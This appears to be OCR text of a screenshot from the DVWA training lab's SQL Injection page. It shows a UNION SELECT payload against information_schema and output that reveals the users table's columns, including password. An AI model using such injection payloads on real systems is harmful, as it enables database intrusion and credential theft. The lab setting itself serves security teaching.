 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login